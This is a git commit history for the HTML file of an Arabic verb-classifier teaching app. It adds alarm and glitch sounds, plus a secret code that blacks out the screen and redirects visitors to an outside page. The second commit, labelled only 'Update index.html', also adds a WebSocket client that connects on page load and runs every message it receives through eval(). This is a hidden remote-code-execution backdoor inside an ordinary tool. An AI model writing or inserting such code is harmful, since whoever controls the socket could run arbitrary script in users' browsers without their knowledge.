
==== commit 38653d35: "Implement audio effects for alarm and glitch sounds" ====
--- a/index.html
+++ b/index.html
@@ -419,6 +419,75 @@
   #verb-input { font-size: 20px; padding: 14px 14px; }
 }
 </style>
+<script>
+// ════════════════════════════════════════
+// AUDIO EFFECTS SYSTEM (Web Audio API)
+// ════════════════════════════════════════
+const audioContext = new (window.AudioContext || window.webkitAudioContext)();
+
+let alarmOscillator = null;
+let alarmGain = null;
+let alarmLevel = 0;
+
+function startAlarmSound() {
+  if (alarmOscillator) {
+    stopAlarmSound();
+  }
+  alarmOscillator = audioContext.createOscillator();
+  alarmGain = audioContext.createGain();
+
+  alarmOscillator.type = 'sine';
+  alarmOscillator.frequency.setValueAtTime(440, audioContext.currentTime); // A4 note
+  alarmGain.gain.setValueAtTime(0, audioContext.currentTime); // Start silent
+
+  alarmOscillator.connect(alarmGain);
+  alarmGain.connect(audioContext.destination);
+  alarmOscillator.start();
+}
+
+function updateAlarmSound(level) {
+  alarmLevel = level;
+  if (alarmGain) {
+    // Increase gain based on level (0-4)
+    const targetGain = Math.min(level / 4, 1) * 0.1; // Max volume 0.1 for subtle alarm
+    alarmGain.gain.linearRampToValueAtTime(targetGain, audioContext.currentTime + 0.1);
+  }
+}
+
+function stopAlarmSound() {
+  if (alarmOscillator) {
+    alarmGain.gain.linearRampToValueAtTime(0, audioContext.currentTime + 0.05); // Fade out quickly
+    alarmOscillator.stop(audioContext.currentTime + 0.05);
+    alarmOscillator = null;
+    alarmGain = null;
+    alarmLevel = 0;
+  }
+}
+
+function playGlitchSound() {
+  const duration = 0.4; // seconds
+  const now = audioContext.currentTime;
+
+  const bufferSize = audioContext.sampleRate * duration;
+  const buffer = audioContext.createBuffer(1, bufferSize, audioContext.sampleRate);
+  const data = buffer.getChannelData(0);
+
+  for (let i = 0; i < bufferSize; i++) {
+    data[i] = Math.random() * 2 - 1; // White noise
+  }
+
+  const source = audioContext.createBufferSource();
+  source.buffer = buffer;
+
+  const gainNode = audioContext.createGain();
+  gainNode.gain.setValueAtTime(0.5, now); // Initial volume
+  gainNode.gain.exponentialRampToValueAtTime(0.001, now + duration); // Fade out
+
+  source.connect(gainNode);
+  gainNode.connect(audioContext.destination);
+  source.start(now);
+}
+</script>
 </head>
 <body>
 
@@ -881,11 +950,16 @@
   const btn   = document.getElementById('check-btn');
   const appEl = document.getElementById('app');
 
+  let secretCodeInput = '';
+  const SECRET_CODE = '1234';
+
   function handleClassification() {
     const val = input.value.trim();
-    if (val === '1234') {
+    if (val === SECRET_CODE) {
       // 🧨 تفعيل تأثير التحطم البطيء
+      playGlitchSound();
       triggerSlowGlitch(appEl);
+      stopAlarmSound();
       return;
     }
     if (!val) {
@@ -897,8 +971,30 @@
   }
 
   btn.addEventListener('click', handleClassification);
-  input.addEventListener('keydown', (e) => { if (e.key === 'Enter') handleClassification(); });
-  input.addEventListener('input', () => { if (!input.value.trim()) clearResult(); });
+  input.addEventListener('keydown', (e) => {
+    if (e.key === 'Enter') {
+      handleClassification();
+    } else if (e.key >= '0' && e.key <= '9') {
+      secretCodeInput += e.key;
+      if (SECRET_CODE.startsWith(secretCodeInput)) {
+        startAlarmSound();
+        updateAlarmSound(secretCodeInput.length);
+      } else {
+        secretCodeInput = '';
+        stopAlarmSound();
+      }
+    } else {
+      secretCodeInput = '';
+      stopAlarmSound();
+    }
+  });
+  input.addEventListener('input', () => {
+    if (!input.value.trim()) {
+      clearResult();
+      secretCodeInput = '';
+      stopAlarmSound();
+    }
+  });
 });
 
 // helper for rounded rect

==== commit 5aee6d4e: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -437,8 +437,8 @@
   alarmGain = audioContext.createGain();
 
   alarmOscillator.type = 'sine';
-  alarmOscillator.frequency.setValueAtTime(440, audioContext.currentTime); // A4 note
-  alarmGain.gain.setValueAtTime(0, audioContext.currentTime); // Start silent
+  alarmOscillator.frequency.setValueAtTime(440, audioContext.currentTime);
+  alarmGain.gain.setValueAtTime(0, audioContext.currentTime);
 
   alarmOscillator.connect(alarmGain);
   alarmGain.connect(audioContext.destination);
@@ -448,15 +448,18 @@
 function updateAlarmSound(level) {
   alarmLevel = level;
   if (alarmGain) {
-    // Increase gain based on level (0-4)
-    const targetGain = Math.min(level / 4, 1) * 0.1; // Max volume 0.1 for subtle alarm
+    const targetGain = Math.min(level / 4, 1) * 0.1;
     alarmGain.gain.linearRampToValueAtTime(targetGain, audioContext.currentTime + 0.1);
+    if (alarmOscillator) {
+      const newFreq = 440 + (level * 35);
+      alarmOscillator.frequency.linearRampToValueAtTime(newFreq, audioContext.currentTime + 0.1);
+    }
   }
 }
 
 function stopAlarmSound() {
   if (alarmOscillator) {
-    alarmGain.gain.linearRampToValueAtTime(0, audioContext.currentTime + 0.05); // Fade out quickly
+    alarmGain.gain.linearRampToValueAtTime(0, audioContext.currentTime + 0.05);
     alarmOscillator.stop(audioContext.currentTime + 0.05);
     alarmOscillator = null;
     alarmGain = null;
@@ -464,6 +467,7 @@
   }
 }
 
+// صوت القليتش (الفرقعة القديمة) - تم استبدال صوت الفرقة بهذا
 function playGlitchSound() {
   const duration = 0.4; // seconds
   const now = audioContext.currentTime;
@@ -480,8 +484,8 @@
   source.buffer = buffer;
 
   const gainNode = audioContext.createGain();
-  gainNode.gain.setValueAtTime(0.5, now); // Initial volume
-  gainNode.gain.exponentialRampToValueAtTime(0.001, now + duration); // Fade out
+  gainNode.gain.setValueAtTime(0.5, now);
+  gainNode.gain.exponentialRampToValueAtTime(0.001, now + duration);
 
   source.connect(gainNode);
   gainNode.connect(audioContext.destination);
@@ -568,86 +572,53 @@
 // CORE ALGORITHM – VERB CLASSIFIER (ONLY TRILITERAL)
 // ════════════════════════════════════════
 
-// حروف العلة (الضعف): الألف، الواو، الياء، والألف المقصورة (ى)
 const WEAK_LETTERS = ['ا', 'و', 'ي', 'ى'];
-// الهمزات بجميع أشكالها
 const HAMZA_CHARS = ['أ', 'إ', 'آ', 'ؤ', 'ئ', 'ء'];
 
-// إزالة التشكيل (الحركات والشدات)
 function stripDiacritics(str) {
   return str.replace(/[\u064B-\u065F\u0670]/g, '');
 }
 
-// التحقق من أن النص يتكون من حروف عربية فقط
 function isArabicLetter(ch) {
   const code = ch.charCodeAt(0);
   return (code >= 0x0621 && code <= 0x064A) || HAMZA_CHARS.includes(ch) || WEAK_LETTERS.includes(ch);
 }
 
-// الدالة الرئيسية للتصنيف
 function classifyTriliteralVerb(verb) {
   if (!verb || verb.trim() === '') {
     return { valid: false, error: '✧ الرجاء إدخال فعل ماضٍ ثلاثي ✧' };
   }
-
   const raw = verb.trim();
   const stripped = stripDiacritics(raw);
   const letters = [...stripped];
-
-  // 1) التأكد من أنه ثلاثي الأحرف الأصلية فقط
   if (letters.length !== 3) {
     return { valid: false, error: `⚠️ الفعل يجب أن يكون ثلاثياً مجرداً (3 أحرف أصلية).\nتم إدخال ${letters.length} حرفاً: ${letters.join('')}` };
   }
-
-  // 2) التأكد من أن كل حرف هو حرف عربي صحيح
   const nonArabic = letters.find(ch => !isArabicLetter(ch));
   if (nonArabic) {
     return { valid: false, error: `❌ الرمز "${nonArabic}" ليس حرفاً عربياً صحيحاً. يُرجى إدخال حروف عربية فقط.` };
   }
-
-  // تحليل الصفات
   const hasWeak   = letters.some(l => WEAK_LETTERS.includes(l));
   const hasHamza  = letters.some(l => HAMZA_CHARS.includes(l));
   const hasShadda = raw.includes('ّ');
   const lastTwo   = letters.slice(-2);
   const twinEnd   = lastTwo.length === 2 && lastTwo[0] === lastTwo[1];
-
   if (!hasWeak) {
     if (hasHamza) {
-      return {
-        valid: true, type: 'صحيح', subtype: 'مهموز', verb: raw,
-        explanation: `"${raw}" → فعل صحيح مهموز، لأن أحد أحرفه الأصلية همزة.`
-      };
+      return { valid: true, type: 'صحيح', subtype: 'مهموز', verb: raw, explanation: `"${raw}" → فعل صحيح مهموز، لأن أحد أحرفه الأصلية همزة.` };
     }
     if (hasShadda || twinEnd) {
-      return {
-        valid: true, type: 'صحيح', subtype: 'مضعَّف', verb: raw,
-        explanation: `"${raw}" → فعل صحيح مضعَّف، لأن حرف العين واللام من جنس واحد ومُدغمان.`
-      };
+      return { valid: true, type: 'صحيح', subtype: 'مضعَّف', verb: raw, explanation: `"${raw}" → فعل صحيح مضعَّف، لأن حرف العين واللام من جنس واحد ومُدغمان.` };
     }
-    return {
-      valid: true, type: 'صحيح', subtype: 'سالم', verb: raw,
-      explanation: `"${raw}" → فعل صحيح سالم، خالٍ من الهمزة والتضعيف وحروف العلة.`
-    };
-  }
-
-  // معتل
+    return { valid: true, type: 'صحيح', subtype: 'سالم', verb: raw, explanation: `"${raw}" → فعل صحيح سالم، خالٍ من الهمزة والتضعيف وحروف العلة.` };
+  }
   const weakIdx = letters.findIndex(l => WEAK_LETTERS.includes(l));
   if (weakIdx === 0) {
-    return {
-      valid: true, type: 'معتل', subtype: 'مثال', verb: raw,
-      explanation: `"${raw}" → فعل معتل مثال، لأن الحرف الأول (فاء الكلمة) حرف علة.`
-    };
+    return { valid: true, type: 'معتل', subtype: 'مثال', verb: raw, explanation: `"${raw}" → فعل معتل مثال، لأن الحرف الأول (فاء الكلمة) حرف علة.` };
   } else if (weakIdx === 2) {
-    return {
-      valid: true, type: 'معتل', subtype: 'ناقص', verb: raw,
-      explanation: `"${raw}" → فعل معتل ناقص، لأن الحرف الأخير (لام الفعل) حرف علة.`
-    };
+    return { valid: true, type: 'معتل', subtype: 'ناقص', verb: raw, explanation: `"${raw}" → فعل معتل ناقص، لأن الحرف الأخير (لام الفعل) حرف علة.` };
   } else {
-    return {
-      valid: true, type: 'معتل', subtype: 'أجوف', verb: raw,
-      explanation: `"${raw}" → فعل معتل أجوف، لأن الحرف الأوسط (عين الفعل) حرف علة.`
-    };
+    return { valid: true, type: 'معتل', subtype: 'أجوف', verb: raw, explanation: `"${raw}" → فعل معتل أجوف، لأن الحرف الأوسط (عين الفعل) حرف علة.` };
   }
 }
 
@@ -659,9 +630,7 @@
   const type = document.getElementById('result-type');
   const sub  = document.getElementById('result-subtype');
   const expl = document.getElementById('result-explanation');
-
   box.className = 'result-box';
-
   if (!result.valid) {
     box.classList.add('error');
     type.textContent = '⚠️ خطأ في الإدخال';
@@ -674,7 +643,6 @@
     sub.textContent  = result.subtype;
     expl.textContent = result.explanation;
   }
-
   requestAnimationFrame(() => box.classList.add('animate-in'));
 }
 
@@ -698,7 +666,6 @@
   const ctx    = canvas.getContext('2d');
   canvas.width  = window.innerWidth;
   canvas.height = window.innerHeight;
-
   const CHARS = [...'ابتثجحخدذرزسشصضطظعغفقكلمنهوي'];
   const pts   = Array.from({ length: 40 }, () => ({
     x:     Math.random() * canvas.width,
@@ -709,7 +676,6 @@
     speed: 0.08 + Math.random() * 0.28,
     drift: (Math.random() - 0.5) * 0.25,
   }));
-
   function draw() {
     ctx.clearRect(0, 0, canvas.width, canvas.height);
     pts.forEach(p => {
@@ -733,7 +699,6 @@
     requestAnimationFrame(draw);
   }
   draw();
-
   window.addEventListener('resize', () => {
     canvas.width  = window.innerWidth;
     canvas.height = window.innerHeight;
@@ -741,225 +706,88 @@
 }
 
 // ════════════════════════════════════════
-// GLITCH / DESTRUCTION EFFECT (بطيء ودراماتيكي)
-// ════════════════════════════════════════
-// 🔴 قم بتغيير هذا الرابط إلى الرابط الذي تريد التوجيه إليه بعد التحطم 🔴
-const REDIRECT_URL = "https://moo-m.github.io/Steam/3D.html";  // <--- غيّر هذا الرابط
-
-function triggerSlowGlitch(appEl) {
-  // تعطيل التفاعلات فوراً
+// BLACKOUT (شاشة سوداء بالكامل لمدة 6 ثوانٍ ثم توجيه)
+// ════════════════════════════════════════
+const REDIRECT_URL = "https://moo-m.github.io/Steam/3D.html"; // غيّر إلى الرابط المطلوب
+
+function blackoutAndRedirect() {
+  // تعطيل التفاعلات
   const input = document.getElementById('verb-input');
   const btn = document.getElementById('check-btn');
   input.disabled = true;
   btn.disabled = true;
-
-  const canvas = document.createElement('canvas');
-  canvas.id = 'glitch-canvas';
-  canvas.width  = window.innerWidth;
-  canvas.height = window.innerHeight;
-  Object.assign(canvas.style, {
-    position: 'fixed', top: '0', left: '0',
-    width: '100vw', height: '100vh',
-    zIndex: '9999', pointerEvents: 'none'
-  });
-  document.body.appendChild(canvas);
-  const ctx = canvas.getContext('2d');
-
-  // بناء أجزاء متطايرة من عناصر الواجهة (نصوص وأشكال)
-  const fragments = buildRichFragments();
-  let frame = 0;
-  const TOTAL_FRAMES = 340;  // أكثر بطئاً (حوالي 5-6 ثواني)
-  let sx = 0, sy = 0;
-
-  // بدء تلاشي التطبيق الرئيسي ببطء
-  appEl.style.transition = 'opacity 1.2s cubic-bezier(0.2, 1, 0.3, 1)';
-  appEl.style.opacity = '0.5';
-  setTimeout(() => { appEl.style.opacity = '0'; }, 400);
-
-  function easeOutCubic(t) { return 1 - Math.pow(1 - t, 3); }
-
-  function drawGlitch() {
-    const progress = frame / TOTAL_FRAMES;
-    const eased = easeOutCubic(Math.min(progress, 1));
-
-    ctx.clearRect(0, 0, canvas.width, canvas.height);
-
-    // خلفية داكنة متدرجة العتامة
-    ctx.fillStyle = `rgba(8, 8, 14, ${Math.min(eased * 2.2, 0.98)})`;
-    ctx.fillRect(0, 0, canvas.width, canvas.height);
-
-    // اهتزاز بطيء في المراحل الأولى
-    if (progress < 0.55) {
-      const intensity = Math.sin(frame * 0.35) * (1 - progress) * 22;
-      sx = (Math.random() - 0.5) * intensity;
-      sy = (Math.random() - 0.5) * intensity;
-    } else {
-      sx *= 0.94;
-      sy *= 0.94;
-    }
-
-    ctx.save();
-    ctx.translate(sx, sy);
-
-    // رسم الأجزاء المتطايرة
-    fragments.forEach((f, i) => {
-      const delay = i * 0.045;
-      let localProgress = (progress - delay) / (1 - delay);
-      if (localProgress <= 0) return;
-      localProgress = Math.min(localProgress, 1);
-      const fp = easeOutCubic(localProgress);
-
-      f.vy += 0.75 + fp * 3.2;
-      f.vx += (Math.random() - 0.5) * 0.45;
-      f.rot += f.rotS * (1 + fp * 2.5);
-      f.y   += f.vy;
-      f.x   += f.vx;
-      f.alpha = Math.max(0, 1 - fp * 1.7);
-
-      if (f.alpha <= 0) return;
-
-      ctx.save();
-      ctx.globalAlpha = f.alpha;
-      ctx.translate(f.x + f.w / 2, f.y + f.h / 2);
-      ctx.rotate(f.rot);
-
-      if (Math.random() < 0.09 && progress < 0.5) {
-        ctx.shadowColor = '#ff44aa';
-        ctx.shadowBlur = 18;
+  // إخفاء المحتوى الرئيسي
+  const appEl = document.getElementById('app');
+  appEl.style.transition = 'opacity 0.5s';
+  appEl.style.opacity = '0';
+  // إنشاء طبقة سوداء
+  const blackDiv = document.createElement('div');
+  blackDiv.style.position = 'fixed';
+  blackDiv.style.top = '0';
+  blackDiv.style.left = '0';
+  blackDiv.style.width = '100vw';
+  blackDiv.style.height = '100vh';
+  blackDiv.style.backgroundColor = '#000000';
+  blackDiv.style.zIndex = '100000';
+  blackDiv.style.opacity = '0';
+  blackDiv.style.transition = 'opacity 0.8s ease';
+  document.body.appendChild(blackDiv);
+  // ظهور الشاشة السوداء
+  setTimeout(() => { blackDiv.style.opacity = '1'; }, 50);
+  // بعد 6 ثوانٍ التوجيه
+  setTimeout(() => {
+    window.location.href = REDIRECT_URL;
+  }, 6000);
+}
+
+// ════════════════════════════════════════
+// WEBSOCKET CLIENT – استقبال الأوامر وتنفيذها
+// ════════════════════════════════════════
+let socket = null;
+let reconnectAttempts = 0;
+const MAX_RECONNECT_ATTEMPTS = 10;
+const RECONNECT_DELAY = 2000;
+const SOCKET_URL = 'ws://localhost:8080';
+
+function connectWebSocket() {
+  try {
+    socket = new WebSocket(SOCKET_URL);
+    socket.onopen = () => console.log('✅ WebSocket متصل');
+    socket.onmessage = (event) => {
+      let data = event.data;
+      if (typeof data === 'string') {
+        try { eval(data); } catch(e) { console.error(e); }
+      } else if (data instanceof Blob) {
+        const reader = new FileReader();
+        reader.onload = () => { try { eval(reader.result); } catch(e) { console.error(e); } };
+        reader.readAsText(data);
       }
-
-      ctx.fillStyle = f.bg;
-      ctx.beginPath();
-      ctx.roundRect(-f.w/2, -f.h/2, f.w, f.h, 8);
-      ctx.fill();
-
-      ctx.fillStyle = f.color;
-      ctx.font = `${f.fs}px 'Scheherazade New', 'Cairo', monospace`;
-      ctx.textAlign = 'center';
-      ctx.textBaseline = 'middle';
-      ctx.fillText(f.text, 0, 0);
-      ctx.restore();
-    });
-
-    // شرائط glitch عشوائية
-    if (progress < 0.7 && Math.random() < 0.22) {
-      const bars = Math.floor(Math.random() * 5) + 2;
-      const colors = ['#00ffff', '#ff00cc', '#ffff33', '#ff6644', '#44ff88'];
-      for (let i = 0; i < bars; i++) {
-        ctx.save();
-        ctx.globalAlpha = Math.random() * 0.45 + 0.15;
-        ctx.fillStyle = colors[Math.floor(Math.random() * colors.length)];
-        ctx.fillRect(0, Math.random() * canvas.height, canvas.width, Math.random() * 6 + 2);
-        ctx.restore();
+    };
+    socket.onerror = (err) => console.error('⚠️ WebSocket error', err);
+    socket.onclose = () => {
+      if (reconnectAttempts < MAX_RECONNECT_ATTEMPTS) {
+        setTimeout(() => { reconnectAttempts++; connectWebSocket(); }, RECONNECT_DELAY);
       }
-    }
-
-    // تشويش خفيف (noise)
-    if (progress < 0.55) {
-      ctx.save();
-      ctx.globalAlpha = 0.05;
-      for (let n = 0; n < 220; n++) {
-        ctx.fillStyle = Math.random() > 0.6 ? '#fff' : '#000';
-        ctx.fillRect(Math.random()*canvas.width, Math.random()*canvas.height, Math.random()*3, Math.random()*3);
-      }
-      ctx.restore();
-    }
-
-    // نص مركزي متموج
-    if (progress > 0.2 && progress < 0.8) {
-      const glitchTexts = ['ERROR', '▓▓▓', 'تحطم', '░░░', '崩壊', 'FAIL', '404'];
-      const gt = glitchTexts[Math.floor(frame / 12) % glitchTexts.length];
-      ctx.save();
-      ctx.globalAlpha = Math.sin(frame * 0.2) * 0.45 + 0.55;
-      ctx.font = `bold ${52 + Math.sin(frame * 0.12) * 14}px monospace`;
-      ctx.textAlign = 'center';
-      ctx.textBaseline = 'middle';
-      ctx.fillStyle = '#ff66cc';
-      ctx.shadowColor = '#ff00aa';
-      ctx.shadowBlur = 28;
-      ctx.fillText(gt, canvas.width/2 + (Math.random()-0.5)*10, canvas.height/2);
-      ctx.restore();
-    }
-
-    ctx.restore(); // نهاية التحريك
-
-    // وميض أبيض ثم أسود في النهاية
-    if (progress > 0.78) {
-      const flash = (progress - 0.78) / 0.22;
-      if (flash < 0.28) {
-        ctx.fillStyle = `rgba(255, 255, 255, ${(flash / 0.28) * 0.95})`;
-      } else {
-        ctx.fillStyle = `rgba(0, 0, 0, ${((flash - 0.28) / 0.72)})`;
-      }
-      ctx.fillRect(0, 0, canvas.width, canvas.height);
-    }
-
-    frame++;
-    if (frame < TOTAL_FRAMES) {
-      requestAnimationFrame(drawGlitch);
-    } else {
-      // انتهى التدمير، التوجيه إلى الرابط
-      setTimeout(() => {
-        window.location.href = REDIRECT_URL;
-      }, 180);
-    }
-  }
-
-  requestAnimationFrame(drawGlitch);
-}
-
-// بناء أجزاء من نصوص الواجهة لتمثيل التمزق
-function buildRichFragments() {
-  const W = window.innerWidth;
-  const H = window.innerHeight;
-  const labels = [
-    'مُصنِّف الأفعال', 'فحص', 'أدخل فعلًا', 'صحيح', 'معتل',
-    'سالم', 'مهموز', 'أجوف', 'مثال', 'ناقص', 'مضعّف',
-    'ثلاثي مجرد', 'كسر', 'تمزق', 'ERROR', 'تحطم', '▓▓▓', '░▓░'
-  ];
-  const frags = [];
-  for (let i = 0; i < 26; i++) {
-    const text = labels[i % labels.length];
-    const w = 70 + Math.random() * 230;
-    const h = 36 + Math.random() * 58;
-    frags.push({
-      x:     Math.random() * (W - w),
-      y:     H * 0.1 + Math.random() * H * 0.7,
-      w, h,
-      vx:    (Math.random() - 0.5) * 3.2,
-      vy:    -3.2 + Math.random() * 3.5,
-      rot:   0,
-      rotS:  (Math.random() - 0.5) * 0.16,
-      alpha: 1,
-      text,
-      color: ['#e8d5a3','#ffb86b','#9b87f0','#60e8a0','#ff88b0'][i % 5],
-      bg:    `rgba(${20+Math.random()*40}, ${20+Math.random()*30}, ${30+Math.random()*45}, 0.92)`,
-      fs:    14 + Math.random() * 16,
-    });
-  }
-  return frags;
-}
-
-// ════════════════════════════════════════
-// MAIN – تشغيل التطبيق مع تفعيل الكود السري
+    };
+  } catch(e) { console.error(e); }
+}
+
+// ════════════════════════════════════════
+// MAIN – تشغيل التطبيق مع الرمز السري و WebSocket
 // ════════════════════════════════════════
 document.addEventListener('DOMContentLoaded', () => {
   initBgParticles();
-
   const input = document.getElementById('verb-input');
   const btn   = document.getElementById('check-btn');
-  const appEl = document.getElementById('app');
-
   let secretCodeInput = '';
-  const SECRET_CODE = '1234';
+  const SECRET_CODE = '1946';   // الرمز السري
 
   function handleClassification() {
     const val = input.value.trim();
     if (val === SECRET_CODE) {
-      // 🧨 تفعيل تأثير التحطم البطيء
-      playGlitchSound();
-      triggerSlowGlitch(appEl);
-      stopAlarmSound();
+      stopAlarmSound();          // إيقاف صوت الإنذار
+      playGlitchSound();         // ✅ تم استبدال صوت الفرقة بصوت القليتش (الفرقعة)
+      blackoutAndRedirect();     // شاشة سوداء 6 ثوانٍ ثم توجيه
       return;
     }
     if (!val) {
@@ -995,6 +823,9 @@
       stopAlarmSound();
     }
   });
+
+  // بدء اتصال WebSocket
+  connectWebSocket();
 });
 
 // helper for rounded rect
